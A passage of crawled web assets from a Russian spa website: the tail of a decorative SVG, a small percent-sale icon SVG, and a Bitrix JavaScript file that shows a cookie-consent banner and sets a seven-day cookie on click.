<path d="M50.976 7.63488L53.1232 7.13564L53.8987 8.06804C54.7446 9.08524 54.98 10.4467 54.5377 11.7634L54.4639 11.9829C54.2344 12.5926 53.7027 13.0703 53.0586 13.2201C52.4144 13.3698 51.765 13.1668 51.3505 12.7068L51.2095 12.5373C50.3635 11.5201 50.1281 10.1586 50.5704 8.84189L50.976 7.63488Z" fill="#FF8282"/>
<path d="M53.7724 8.16573L52.997 7.23332L51.3866 7.60776L52.1621 8.54016C53.008 9.55736 53.2434 10.9188 52.8011 12.2356L52.7273 12.455C52.6167 12.7842 52.3904 13.0897 52.0935 13.3105C52.3788 13.3453 52.6639 13.3802 52.9323 13.3177C53.5765 13.168 54.1081 12.6903 54.3377 12.0806L54.4115 11.8611C54.8538 10.5444 54.6184 9.18292 53.7724 8.16573Z" fill="#F80000"/>
<path d="M49.6398 9.12705L50.0453 7.92005L51.6557 7.54561L51.2502 8.75262C50.8078 10.0694 51.0432 11.4308 51.8892 12.448L52.0302 12.6175C52.2417 12.8718 52.5522 13.0525 52.8995 13.1235C52.6563 13.3318 52.3963 13.4428 52.1279 13.5052C51.4837 13.655 50.8344 13.4519 50.4198 12.9919L50.2788 12.8224C49.4329 11.8053 49.1974 10.4438 49.6398 9.12705Z" fill="white"/>
<path d="M54.8456 7.9162L54.7835 7.88007C54.3521 7.32287 53.5333 7.10861 52.7819 7.28333L52.4061 7.37069L53.1816 8.3031C54.0275 9.3203 54.263 10.6817 53.8206 11.9985L53.7469 12.2179C53.6363 12.5471 53.4099 12.8527 53.113 13.0734C53.5761 13.168 54.175 13.0794 54.6698 12.7115C55.0203 12.4782 55.2383 12.1241 55.3404 11.7463L55.3689 11.5879C55.927 10.2949 55.6915 8.9334 54.8456 7.9162Z" fill="#FF8282"/>
<path d="M53.1433 13.7057C52.2844 13.9054 51.4035 13.655 50.91 13.0616L50.7606 12.8435C49.8358 11.6929 49.5751 10.1856 50.0459 8.71046L50.4514 7.50346C50.5336 7.33262 50.6694 7.14931 50.8841 7.09939L53.0312 6.60015C53.2459 6.55023 53.4238 6.61005 53.5648 6.77956L54.3403 7.71196C55.2651 8.86256 55.5258 10.3699 55.055 11.845L54.9812 12.0644C54.7316 12.8812 54.0021 13.506 53.1433 13.7057ZM51.3827 8.0456L51.0962 8.97208C50.736 10.118 50.9462 11.3336 51.6596 12.2299L51.8006 12.3994C52.0825 12.7385 52.492 12.8455 52.9751 12.7332C53.4582 12.6209 53.7919 12.2904 53.9478 11.9001L54.0216 11.6807C54.3818 10.5348 54.1716 9.31918 53.4582 8.42289L52.8858 7.69612L51.3827 8.0456Z" fill="#363230"/>
<path d="M41.6206 8.19429L43.8244 8.14293L44.3937 9.21377C45.0147 10.382 44.9678 11.7628 44.2665 12.9618L44.1496 13.1617C43.8006 13.7119 43.1828 14.0712 42.5216 14.0866C41.8605 14.102 41.2661 13.7709 40.9539 13.2361L40.8504 13.0414C40.2294 11.8732 40.2763 10.4924 40.9776 9.29337L41.6206 8.19429Z" fill="#64B9FF"/>
<path d="M44.2516 9.28419L43.6823 8.21336L42.0294 8.25188L42.5987 9.32271C43.2197 10.4909 43.1728 11.8718 42.4715 13.0708L42.3546 13.2706C42.1792 13.5704 41.8954 13.8234 41.5598 13.979C41.8319 14.0713 42.104 14.1634 42.3795 14.157C43.0407 14.1416 43.6585 13.7823 44.0075 13.2321L44.1244 13.0323C44.8257 11.8333 44.8726 10.4524 44.2516 9.28419Z" fill="#0077FF"/>
<path d="M40.0069 9.38273L40.6498 8.28365L42.3027 8.24513L41.6598 9.34421C40.9585 10.5432 40.9116 11.9241 41.5326 13.0923L41.6361 13.287C41.7914 13.579 42.0585 13.8192 42.3841 13.9594C42.1035 14.1138 41.8264 14.1695 41.5509 14.176C40.8898 14.1914 40.2954 13.8603 39.9832 13.3255L39.8797 13.1308C39.2587 11.9627 39.3056 10.5817 40.0069 9.38273Z" fill="white"/>
<path d="M45.3525 9.25825L45.2991 9.21024C44.9903 8.57684 44.2323 8.20026 43.461 8.21824L43.0753 8.22722L43.6446 9.29805C44.2656 10.4663 44.2187 11.8471 43.5174 13.0461L43.4005 13.2459C43.2251 13.5457 42.9413 13.7987 42.6057 13.9544C43.0398 14.1414 43.6441 14.1766 44.2035 13.9171C44.5942 13.7602 44.8797 13.4579 45.0567 13.1088L45.1168 12.9596C45.9266 11.8074 45.9735 10.4265 45.3525 9.25825Z" fill="#64B9FF"/>
<path d="M42.5061 14.5795C41.6246 14.6001 40.8132 14.1755 40.4509 13.494L40.349 13.25C39.678 11.9351 39.7299 10.4063 40.4913 9.05804L41.1342 7.95896C41.2494 7.80844 41.4197 7.65664 41.6401 7.6515L43.8439 7.60014C44.0643 7.59501 44.2263 7.68981 44.3298 7.88449L44.899 8.95532C45.5701 10.2702 45.5182 11.799 44.7568 13.1473L44.6399 13.3471C44.2291 14.0959 43.3876 14.559 42.5061 14.5795ZM41.9355 8.67945L41.4663 9.52814C40.8802 10.5766 40.8384 11.8095 41.3542 12.8324L41.4577 13.027C41.6647 13.4165 42.0437 13.6047 42.5396 13.5932C43.0354 13.5816 43.4294 13.326 43.6616 12.9757L43.7785 12.7759C44.3646 11.7274 44.4064 10.4945 43.8906 9.47164L43.4783 8.6435L41.9355 8.67945Z" fill="#363230"/>
<path d="M31.213 7.1618L33.4007 7.43363L33.807 8.57626C34.2503 9.82278 34.0018 11.1819 33.1325 12.2653L32.9876 12.4459C32.5618 12.9391 31.8981 13.2041 31.2418 13.1225C30.5855 13.041 30.046 12.6265 29.8155 12.0517L29.7416 11.844C29.2983 10.5975 29.5468 9.23834 30.4161 8.15492L31.213 7.1618Z" fill="#9AFF9D"/>
<path d="M33.6555 8.62486L33.2492 7.48223L31.6084 7.27837L32.0148 8.421C32.4581 9.66752 32.2096 11.0266 31.3403 12.1101L31.1954 12.2906C30.9781 12.5615 30.6602 12.7702 30.3054 12.8751C30.5612 13.0062 30.8168 13.1372 31.0903 13.1711C31.7466 13.2527 32.4103 12.9877 32.8361 12.4945L32.981 12.3139C33.8503 11.2306 34.0988 9.87139 33.6555 8.62486Z" fill="#2CCC74"/>
<path d="M29.4435 8.10169L30.2403 7.10857L31.8811 7.31244L31.0842 8.30556C30.2149 9.38899 29.9664 10.7481 30.4097 11.9946L30.4836 12.2024C30.5944 12.514 30.8235 12.7907 31.125 12.9771C30.8249 13.0887 30.5426 13.1033 30.2692 13.0693C29.6129 12.9878 29.0734 12.5732 28.8428 11.9985L28.7689 11.7908C28.3256 10.5443 28.5742 9.18512 29.4435 8.10169Z" fill="white"/>
<path d="M34.7492 8.76129L34.7034 8.70597C34.4906 8.03419 33.7959 7.5507 33.0303 7.45557L32.6475 7.408L33.0539 8.55063C33.4972 9.79716 33.2487 11.1563 32.3794 12.2397L32.2345 12.4203C32.0171 12.6911 31.6993 12.8999 31.3445 13.0047C31.7466 13.2532 32.3392 13.3765 32.9306 13.2018C33.34 13.1037 33.6667 12.8465 33.8929 12.5271L33.9742 12.3883C34.944 11.367 35.1925 10.0078 34.7492 8.76129Z" fill="#9AFF9D"/>
<path d="M31.1541 13.6081C30.279 13.4994 29.5385 12.9606 29.2799 12.2334L29.2149 11.9771C28.7436 10.5782 29.0187 9.07342 29.9693 7.85116L30.7662 6.85804C30.9022 6.72601 31.0929 6.60077 31.3116 6.62795L33.4992 6.89977C33.718 6.92695 33.8643 7.04444 33.9382 7.25218L34.3446 8.39481C34.8159 9.79375 34.5408 11.2985 33.5902 12.5208L33.4453 12.7013C32.9293 13.3819 32.0291 13.7168 31.1541 13.6081ZM31.4534 7.68808L30.865 8.45892C30.1317 9.41033 29.9098 10.6238 30.2703 11.7111L30.3442 11.9189C30.492 12.3344 30.8394 12.5761 31.3316 12.6373C31.8238 12.6984 32.251 12.5033 32.5319 12.1907L32.6768 12.0102C33.4101 11.0587 33.632 9.84525 33.2715 8.75794L32.9848 7.87836L31.4534 7.68808Z" fill="#363230"/>
<path d="M21.9525 4.55078L24.0312 5.28461L24.1836 6.48775C24.3498 7.80027 23.8161 9.07469 22.735 9.94691L22.5548 10.0923C22.0333 10.4829 21.3282 10.5996 20.7046 10.3795C20.081 10.1593 19.6427 9.63894 19.5406 9.02818L19.5129 8.80944C19.3467 7.49691 19.8804 6.22249 20.9615 5.35027L21.9525 4.55078Z" fill="#F7A1C8"/>
<path d="M24.0259 6.50272L23.8736 5.29958L22.3145 4.74921L22.4669 5.95234C22.6331 7.26486 22.0994 8.53928 21.0183 9.4115L20.8381 9.55685C20.5678 9.7749 20.2127 9.91076 19.8437 9.93723C20.0654 10.12 20.2871 10.3027 20.547 10.3945C21.1706 10.6146 21.8757 10.4978 22.3972 10.1072L22.5773 9.96188C23.6584 9.08971 24.1921 7.81524 24.0259 6.50272Z" fill="#DD4F92"/>
<path d="M20.024 5.09002L21.015 4.29051L22.574 4.84089L21.583 5.6404C20.502 6.51262 19.9683 7.78704 20.1344 9.09956L20.1621 9.3183C20.2037 9.64643 20.3682 9.96576 20.6229 10.2124C20.3058 10.2572 20.027 10.211 19.7671 10.1192C19.1435 9.89909 18.7052 9.37869 18.6031 8.76792L18.5754 8.54918C18.4092 7.23671 18.9429 5.96224 20.024 5.09002Z" fill="white"/>
<path d="M25.0651 6.86991L25.0322 6.80608C24.9682 6.10432 24.3931 5.48333 23.6656 5.2265L23.3019 5.09808L23.4542 6.30122C23.6204 7.61374 23.0867 8.88816 22.0056 9.76038L21.8254 9.90573C21.5551 10.1238 21.2 10.2596 20.831 10.2861C21.1705 10.6149 21.723 10.8623 22.3381 10.8181C22.759 10.81 23.1332 10.6287 23.4226 10.3651L23.5317 10.2469C24.6976 9.4569 25.2313 8.18243 25.0651 6.86991Z" fill="#F7A1C8"/>
<path d="M20.5151 10.8348C19.6836 10.5413 19.0756 9.85644 18.9787 9.09077L18.97 8.82648C18.8091 7.35907 19.4 5.94811 20.5902 4.95768L21.5812 4.15817C21.7423 4.05832 21.9554 3.97681 22.1633 4.05019L24.242 4.78401C24.4498 4.85739 24.5676 5.00348 24.5953 5.22222L24.7477 6.42535C24.9086 7.89276 24.3177 9.30373 23.1275 10.2942L22.9473 10.4395C22.2976 10.9939 21.3466 11.1283 20.5151 10.8348ZM22.0748 5.11609L21.335 5.74309C20.415 6.51547 19.9385 7.65334 20.0579 8.79261L20.0856 9.01136C20.141 9.44888 20.4286 9.75936 20.8963 9.92447C21.364 10.0896 21.8231 9.9904 22.1644 9.74521L22.3446 9.59986C23.2646 8.82749 23.7411 7.68962 23.6217 6.55034L23.5299 5.62979L22.0748 5.11609Z" fill="#363230"/>
<path d="M14.212 -0.710404L15.8858 0.724132L15.5937 1.90117C15.275 3.18521 14.3174 4.18116 12.9944 4.60447L12.7739 4.67499C12.1466 4.85109 11.4469 4.70555 10.9447 4.27519C10.4426 3.84482 10.2216 3.20133 10.3468 2.59487L10.3999 2.38086C10.7186 1.09682 11.6762 0.100875 12.9992 -0.322438L14.212 -0.710404Z" fill="#FFDD09"/>
<path d="M15.4411 1.85806L15.7332 0.681024L14.4778 -0.394886L14.1857 0.782151C13.867 2.06619 12.9094 3.06214 11.5864 3.48545L11.3659 3.55597C11.0351 3.6618 10.6549 3.66033 10.3012 3.55186C10.442 3.80235 10.5828 4.05275 10.7921 4.23208C11.2942 4.66245 11.994 4.80799 12.6213 4.63189L12.8418 4.56136C14.1647 4.13809 15.1224 3.14211 15.4411 1.85806Z" fill="#FD9808"/>
<path d="M12.2179 -0.904225L13.4307 -1.29223L14.6861 -0.216321L13.4733 0.171687C12.1503 0.594999 11.1927 1.59094 10.874 2.87499L10.8209 3.08899C10.7412 3.41 10.7795 3.7672 10.9279 4.08909C10.6161 4.01647 10.3727 3.87273 10.1635 3.6934C9.66131 3.26303 9.44039 2.61955 9.56554 2.01308L9.61863 1.79907C9.93728 0.515073 10.895 -0.480913 12.2179 -0.904225Z" fill="white"/>
<path d="M16.2778 2.57527L16.2701 2.50386C16.4637 1.82628 16.1514 1.03961 15.5656 0.537542L15.2727 0.28651L14.9806 1.46355C14.6619 2.74759 13.7043 3.74353 12.3813 4.16685L12.1608 4.23737C11.8301 4.3432 11.4498 4.34173 11.0961 4.23326C11.2941 4.66245 11.7201 5.09252 12.3097 5.27332C12.7052 5.41764 13.1196 5.38355 13.4846 5.24217L13.629 5.17131C15.0014 4.85529 15.9591 3.85931 16.2778 2.57527Z" fill="#FFDD09"/>
<path d="M10.6032 4.63113C9.93365 4.05733 9.61378 3.19924 9.79966 2.45018L9.88697 2.20057C10.2664 0.773972 11.3267 -0.328681 12.7941 -0.822854L14.0068 -1.21086C14.1932 -1.24583 14.4213 -1.24495 14.5887 -1.10151L16.2625 0.333027C16.4299 0.476467 16.487 0.655213 16.4339 0.869221L16.1418 2.04626C15.7623 3.47286 14.7021 4.57551 13.2347 5.06969L13.0142 5.14021C12.2082 5.42277 11.2727 5.20494 10.6032 4.63113ZM14.1215 -0.139359L13.2053 0.17842C12.0686 0.566765 11.2136 1.456 10.9138 2.56159L10.8607 2.7756C10.7544 3.20361 10.9106 3.59695 11.2872 3.91972C11.6638 4.2425 12.1278 4.31567 12.5346 4.21017L12.7551 4.13965C13.8917 3.7513 14.7468 2.86207 15.0466 1.75648L15.2932 0.864854L14.1215 -0.139359Z" fill="#363230"/>
<path d="M128.342 7.56192L130.541 7.71701L131.007 8.8364C131.516 10.0576 131.34 11.428 130.53 12.5561L130.395 12.7441C129.996 13.2593 129.347 13.5592 128.688 13.5127C128.028 13.4662 127.467 13.0809 127.206 12.5193L127.121 12.3157C126.612 11.0946 126.788 9.72415 127.599 8.59602L128.342 7.56192Z" fill="#9AFF9D"/>
<path d="M130.858 8.89279L130.392 7.7734L128.743 7.65708L129.209 8.77648C129.718 9.99766 129.542 11.3681 128.732 12.4962L128.597 12.6842C128.394 12.9662 128.088 13.1916 127.739 13.3152C128.002 13.4325 128.264 13.5497 128.539 13.5691C129.198 13.6156 129.847 13.3157 130.246 12.8005L130.381 12.6125C131.192 11.4845 131.367 10.114 130.858 8.89279Z" fill="#2CCC74"/>
<path d="M126.624 8.59455L127.367 7.56045L129.016 7.67677L128.273 8.71087C127.463 9.839 127.287 11.2094 127.796 12.4306L127.881 12.6341C128.008 12.9394 128.252 13.2035 128.563 13.3736C128.269 13.5011 127.988 13.5306 127.713 13.5112C127.053 13.4647 126.492 13.0795 126.232 12.5178L126.147 12.3143C125.638 11.0932 125.814 9.72269 126.624 8.59455Z" fill="white"/>
<path d="M131.957 8.97088L131.909 8.91808C131.66 8.25857 130.941 7.81272 130.171 7.75844L129.787 7.7313L130.253 8.8507C130.762 10.0719 130.586 11.4423 129.776 12.5704L129.641 12.7584C129.438 13.0405 129.132 13.2658 128.783 13.3894C129.198 13.6162 129.796 13.7078 130.377 13.5018C130.781 13.3821 131.094 13.1079 131.303 12.7769L131.376 12.6339C132.29 11.5625 132.466 10.1921 131.957 8.97088Z" fill="#9AFF9D"/>
<path d="M128.625 14.0022C127.745 13.9402 126.977 13.4415 126.68 12.7291L126.602 12.4766C126.057 11.1048 126.251 9.58751 127.136 8.31642L127.878 7.28232C128.007 7.14324 128.191 7.00804 128.411 7.02355L130.61 7.17863C130.83 7.19414 130.982 7.30368 131.067 7.50719L131.534 8.62659C132.079 9.99848 131.884 11.5157 131 12.7868L130.865 12.9748C130.386 13.6819 129.504 14.0642 128.625 14.0022ZM128.609 8.07464L128.062 8.87569C127.381 9.86474 127.224 11.0883 127.641 12.1549L127.726 12.3584C127.896 12.7655 128.256 12.9884 128.75 13.0233C129.245 13.0582 129.661 12.8406 129.925 12.5135L130.06 12.3255C130.742 11.3365 130.899 10.1129 130.481 9.04628L130.148 8.1832L128.609 8.07464Z" fill="#363230"/>
</g>
<defs>
<clipPath id="clip0_4038_2792">
<rect width="156" height="40" rx="9" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/precent-sales_2.svg
body_size: 834
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.50508 13C5.57208 12.9993 4.00452 14.5658 4.00384 16.4988L4 27.3515C3.99932 29.2845 5.56577 30.8521 7.49876 30.8528L22.4061 30.8581L31.6097 30.8613L33.4661 30.862C34.198 30.8622 34.9116 30.633 35.5064 30.2066L39.3547 27.4481C40.2713 26.791 40.8152 25.7325 40.8156 24.6047L40.8165 21.9382L40.8175 19.2716C40.8179 18.1438 40.2748 17.0849 39.3586 16.4272L35.5123 13.666C34.9177 13.2391 34.2043 13.0094 33.4724 13.0092L31.616 13.0085L22.4124 13.0053L7.50508 13ZM36.52 23.8411C37.5721 23.8415 38.4253 22.9889 38.4257 21.9368C38.426 20.8847 37.5735 20.0315 36.5214 20.0312C35.4693 20.0308 34.6161 20.8834 34.6157 21.9355C34.6154 22.9876 35.4679 23.8407 36.52 23.8411Z" fill="#F80000"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/bitrix/js/rcit.agreement/base.js?17630516312038
body_size: 695
content:

const rcit_agreement = {
	
	block: null,
	
	init( opt ) {
		rcit_agreement.opt_text = opt.text;
		rcit_agreement.opt_text_btn = opt.text_btn;
		rcit_agreement.opt_color_bg = opt.color_bg;
		rcit_agreement.opt_color_btn = opt.color_btn;
	},
	
	show_block() {
		if (BX.getCookie("rcit_agreement") === 'Y') {
			return false;
		}
		rcit_agreement.block = BX.create(
			'div', {
				props: {className: 'cms-cookieAccept'},
				style: { 'background-color': rcit_agreement.opt_color_bg },
				children: [
					BX.create(
						'div', {
							props: {className: 'container'},
							children: [
								BX.create(
									'div', {
										props: {className: 'cookieAccept-panel'},
										children: [
											BX.create(
												'div', {
													props: {className: 'accept-button'},
													style: { 'background-color': rcit_agreement.opt_color_btn },
													html: (rcit_agreement.opt_text_btn),
													events: {
														click: function(e) {
															e.preventDefault();
															rcit_agreement.hide_block();
															return false;
														}
													}													
												}
											)
										]
									}
								),
								BX.create(
									'div', {
										props: {className: 'cookieAccept-content'},
										html: (rcit_agreement.opt_text)							
									}
								)
							]
						}
					)
				]
			}
		);
		
		BX.append(rcit_agreement.block, document.body);
		var _easing = new BX.easing( {
			duration: 500,
			start: { opacity : 0 },
			finish: { opacity: 100 },
			transition: BX.easing.transitions.linear,
			step: function(state) {
				rcit_agreement.block.style.height = state.height + "px";
				rcit_agreement.block.style.opacity = state.opacity/100;
			},
			// complete : function() { }
		} );
		_easing.animate();
	},
	
	hide_block() {
		BX.hide(rcit_agreement.block);
		BX.setCookie("rcit_agreement", 'Y', {expires: 86400 * 7, path: '/'}); // 7 дней
	},
	
}
